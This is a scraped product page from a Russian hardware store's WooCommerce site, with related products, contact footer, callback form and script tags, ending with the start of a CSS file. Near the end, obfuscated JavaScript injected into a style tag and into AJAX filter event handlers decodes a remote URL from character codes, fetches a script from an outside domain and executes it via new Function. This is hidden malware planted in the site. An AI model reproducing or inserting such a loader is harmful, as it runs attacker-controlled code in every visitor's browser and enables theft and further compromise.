  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					В наличии					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"><span class="woocommerce-Price-amount amount"><bdi>90&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
          <p class="stock in-stock">23 в наличии</p>

	
	<form class="cart single-add-to-cart-button-wrapper" action="http://samodelkin74.ru/product/pincet-ta-14/" method="post" enctype='multipart/form-data'>
		
		<button type="submit" name="add-to-cart" value="42392" class="single-add-to-cart-button button alt">В корзину</button>

			</form>

	
        </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/magnitnoe-kreplenie-s-krjuchkom-e16/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/magnitnoe-kreplenie-s-krjuchkom-e16/" class="product-cards-item-title">Магнитное неод. крепление с крючком Е16 7,5кг</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>155&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=98060" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="98060" data-product_sku="" aria-label="Добавить «Магнитное неод. крепление с крючком Е16 7,5кг» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код СТБ-30100100  </div>
</div>
<a href="http://samodelkin74.ru/product/stb-301-tarelka-opornaja-dlja-agshk-d100/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/stb-301-tarelka-opornaja-dlja-agshk-d100/" class="product-cards-item-title">СТБ-301 Тарелка опорная для АГШК д.100</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>345&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=34883" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34883" data-product_sku="СТБ-30100100" aria-label="Добавить «СТБ-301 Тарелка опорная для АГШК д.100» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/krug-shlifovalnyj-175-20-32mm-73464/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/krug-shlifovalnyj-175-20-32mm-73464/" class="product-cards-item-title">Круг шлифовальный 175*20*32мм. 73464</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>635&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=35454" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35454" data-product_sku="" aria-label="Добавить «Круг шлифовальный 175*20*32мм. 73464» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/n-r-d-vrezki-zamkov-3pr/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/n-r-d-vrezki-zamkov-3pr/" class="product-cards-item-title">Н-р д/врезки замков 3пр. SL-H3</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>200&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=43434" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="43434" data-product_sku="" aria-label="Добавить «Н-р д/врезки замков 3пр. SL-H3» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0423\u043c\u0435\u043b\u044b\u0435 \u0440\u0443\u043a\u0438","@id":"http:\/\/samodelkin74.ru\/product-category\/instrumenty-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b","@id":"http:\/\/samodelkin74.ru\/product-category\/instrumenty-2\/instrumenty\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u041f\u0438\u043d\u0446\u0435\u0442 \u043c\u0430\u043b\u044b\u0439","@id":"http:\/\/samodelkin74.ru\/product\/pincet-ta-14\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163
body_size: 8658
content:
/* @import url('https://fonts.googleapis.com/css?family=Oswald:400,500,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Russo+One&display=swap&subset=cyrillic'); */
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,500,700,900&display=swap');
/* @import url('https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap'); */
